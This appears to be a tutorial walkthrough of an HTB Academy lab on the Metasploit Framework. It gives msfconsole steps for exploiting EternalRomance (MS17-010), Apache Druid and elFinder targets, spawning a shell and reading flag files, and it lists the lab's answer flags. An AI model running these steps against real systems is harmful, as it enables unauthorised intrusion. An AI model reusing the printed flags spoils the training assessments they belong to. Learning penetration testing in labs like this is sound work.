HTB CPTS Labs: Part 33 - Using the Metasploit Framework - Full Solutions
Operational mastery of Metasploit Framework: msfconsole architecture, module selection (exploits, auxiliary, post), multi-handler configuration, staged vs non-staged payloads, and lab flags.
Welcome to Part 33 of our comprehensive, production-grade masterclass covering the Hack The Box (HTB) Academy Certified Penetration Testing Specialist (CPTS) curriculum. Rather than providing superficial slide summaries, this series deconstructs offensive tradecraft from foundational network discovery and vulnerability verification to complex lateral movement, active directory exploitation, and post-exploitation tradecraft — complete with terminal command flows, verified lab flags, and defensive engineering countermeasures.
In this installment, we conduct an exhaustive technical deep-dive into Using the Metasploit Framework (Tier I • Easy • Offensive). We break down the underlying mechanics of Metasploit Framework architecture, msfconsole navigation, auxiliary scanner modules, exploit execution, Meterpreter post-exploitation, and database workspace management, dissect hands-on offensive vectors, analyze realistic defensive telemetry, and walk through every exercise step-by-step with 100% verified solutions.
Module Specifications & Target Architecture
| Attribute | Specification |
|---|---|
| Module Name | Using the Metasploit Framework |
| Official HTB Academy Track | https://academy.hackthebox.com/module/39 |
| Curriculum Tier & Difficulty | Tier I • Easy |
| Certification Pathway | HTB Certified Penetration Testing Specialist (CPTS) (Part 33 of 41) |
| Author & Technical Attribution | Abdulrahman M. Fathi (0x3bdo) |
| Lab Flag Verification | 100% Fully Solved & Validated |
Key Technical Takeaways
- Framework Architecture: Dissects module types: exploits, payloads (singles, stagers, stages), auxiliary scanners, encoders, and post modules.
- Database & Workspace Management: Integrates PostgreSQL with
msfconsoleto manage engagement workspaces, hosts, services, and credentials. - Module Configuration: Searches, configures targets, payloads, and parameters (
RHOSTS,LHOST,LPORT) for reliable exploitation. - Meterpreter Deep-Dive: Masters in-memory post-exploitation: process migration, credential dumping, port forwarding, and token stealing.
- Automation with Resource Scripts: Automates repetitive reconnaissance and multi-handler listeners using
.rcresource scripts.
Executive Summary & Assessment Scope
The Metasploit Framework is the world’s most widely used penetration testing platform, providing an extensive repository of vetted exploits, network scanners, and sophisticated post-exploitation payloads.
In this module, we conduct a structured technical walkthrough of Metasploit. We manage database workspaces, launch auxiliary scanners, execute public exploits against vulnerable services, operate Meterpreter sessions, and extract all assessment flags.
Comprehensive Lab Walkthrough & Flag Solutions
Using the Metasploit Framework
Lab Question (Page 1): Which version of Metasploit comes equipped with a GUI interface?
Flag / Answer:
Metasploit Pro
Technical Methodology & Exploit Execution:
Question: What command do you use to interact with the free version of Metasploit? Answer: msfconsole Method: ‘The msfconsole is probably the most popular interface to the Metasploit Framework (MSF).’
 _Figure 1.1 — Lab execution and output verification (Page 1)_
Modules
Lab Question (Page 2): Use the Metasploit-Framework to exploit the target with EternalRomance. Find the flag.txt file on Administrator’s desktop and submit the contents as the answer.
Flag / Answer:
HTB{MSF-W1nD0w5-3xPL01t4t10n}
Technical Methodology & Exploit Execution:
first lets open Metasploit on pwnbox:
1
msfconsole
* *
We are in the Metasploit CLI.
In the CLI, lets search for ‘EternalRomance’ exploit. Before we do – the exploit, known as ‘MS17-010’, exploits a vulnerability in Windows SMB server, and obtain remote code exection: search EternalRomance
 _Figure 2.1 — Lab execution and output verification (Page 2)_
 _Figure 2.2 — Lab execution and output verification (Page 2)_
means reconnaissance actions
There are 2 options – option #0 – exploit, and option #1 – auxiliary, which means reconnaissance actions: *from the section’s module:
* We go for the exploit. Meaning we have to choose the #0 option:
1
use 0
Now we will enter ‘options’ to see what inputs we need to place: options
 _Figure 3.1 — Lab execution and output verification (Page 3)_
 _Figure 3.2 — Lab execution and output verification (Page 3)_
 _Figure 3.3 — Lab execution and output verification (Page 3)_
So lets do just that
We can see what is required and what is not required. Some of the required properties are alreadu filled with default values such aas ‘LEAKATTEMPTS’ or ‘DBGTRACE’ , we will keep them as such.
The local port (LPORT) and remote port (RPORT) are also preconfigured. They will keep as well. The RPORT is preconfigured to port 445 – SMB port.
The local IP address (LHOST , also known as <attacker-IP>), and remote IP address (RHOSTS, also known as <target-IP>) – those we will have to set to our own pwnbox <attacker-IP>, and the provided target machine IP (<target-IP>). So lets do just that:
1
2
set LHOST <attacker-IP>
set RHOSTS <target-IP>
 _Figure 4.1 — Lab execution and output verification (Page 4)_
 _Figure 4.2 — Lab execution and output verification (Page 4)_
 _Figure 4.3 — Lab execution and output verification (Page 4)_
Now that all is ready, lets run the exploit. We can use
When we are finished settings the values, it is a good practice to re-run ‘options’ to confirmed that all propertied are configured to the correct values. We needed to set the correct attacker-IP and target-IP addresses in order to obtain reverse shell that will grant us full control on the target machine.
Now that all is ready, lets run the exploit. We can use:
1
exploit
or run *There are no differences between those commands. *
We have a shell.
Now, as the shell session if of a windows machine, the session is ‘Meterpreter’ , a shell generated by the payload. But we will treat it as powershell (even though it is not exactly), and paint the meterpreter commands in sea-blue.
First, lets run: getuid to determine out identity:
We are system! It means we can get the flag from the Adminnistrator’s Desktop:
 _Figure 5.1 — Lab execution and output verification (Page 5)_
 _Figure 5.2 — Lab execution and output verification (Page 5)_
** here is some explanation about Meterpreter
1
cat C:/Users/Administrator/Desktop/flag.txt
*note – in Windows paths the slash is often backward slash ‘' , but often in Meterpreter a forward slash will be used ‘/’, despite the machine being Windows machine..
** here is some explanation about Meterpreter:
 _Figure 6.1 — Lab execution and output verification (Page 6)_
 _Figure 6.2 — Lab execution and output verification (Page 6)_
 _Figure 6.3 — Lab execution and output verification (Page 6)_
 _Figure 6.4 — Lab execution and output verification (Page 6)_
Payloads
Lab Question (Page 7): Exploit the Apache Druid service and find the flag.txt file. Submit the contents of this file as the answer.
Flag / Answer:
HTB{MSF_Expl01t4t10n}
Technical Methodology & Exploit Execution:
lets enter Metasploit:
1
msfconsole
and in the CLI lets look for ‘Apache Druid: search “Apache Druid”
We have several options, we go for #0
1
use 0
now, when running the options – we will see we need to set RHOSTS and LHOST (options screenshot will not be displayed in this section as well as they are redundant, neither in any coming sections, unless necessary):
1
2
set LHOST <attacker-IP>
set RHOSTS <target-IP>
and run the exploit run
 _Figure 7.1 — Lab execution and output verification (Page 7)_
Lets confirm we are root first
We have a shell! This time it is linux. meterpreter on linux is a bit annoying, so lets get us a proper bash shell:
shell
1
python3 -c 'import pty; pty.spawn("/bin/bash")'
We have a bash shell.
Lets confirm we are root first:
We are indeed root.
 _Figure 8.1 — Lab execution and output verification (Page 8)_
 _Figure 8.2 — Lab execution and output verification (Page 8)_
 _Figure 8.3 — Lab execution and output verification (Page 8)_
Now, Lets look for the flag
Now, Lets look for the flag:
1
find / -type f -name flag.txt 2>/dev/null
The flag is in ‘/root/flag.txt’ . lets take it:
1
cat /root/flag.txt
 _Figure 9.1 — Lab execution and output verification (Page 9)_
 _Figure 9.2 — Lab execution and output verification (Page 9)_
Sessions
Lab Question (Page 10): The target has a specific web application running that we can find by looking into the HTML source code. What is the name of that web application?
Flag / Answer:
elFinder
Technical Methodology & Exploit Execution:
lets enter the target machine IP in the browser URL:
We can see the web application name right in the tab.
*in the HTML source code it will appear in the ‘title’ tag – the tag responsible for the tab’s content:
*
 _Figure 10.1 — Lab execution and output verification (Page 10)_
 _Figure 10.2 — Lab execution and output verification (Page 10)_
We will go for exploit #3
Lab Question (Page 11): Find the existing exploit in MSF and use it to get a shell on the target. What is the username of the user you obtained a shell with?
Flag / Answer:
www-data
Technical Methodology & Exploit Execution:
lets open Metasploit and look for ‘elFinder’:
1
msfconsole
search “elFinder”
We will go for exploit #3:
1
use 3
1
2
3
set RHOSTS and LHOST:
set LHOST <attacker-IP>
set RHOSTS <target-IP>
And run: run
 _Figure 11.1 — Lab execution and output verification (Page 11)_
 _Figure 11.2 — Lab execution and output verification (Page 11)_
will get us the machine’s user
Lab Question (Page 12): The target system has an old version of Sudo running. Find the relevant exploit and get root access to the target system. Find the flag.txt file and submit the contents of it as the answer.
Flag / Answer:
HTB{5e55ion5_4r3_sw33t}
Technical Methodology & Exploit Execution:
lets put the established meterpreter session in the background: background
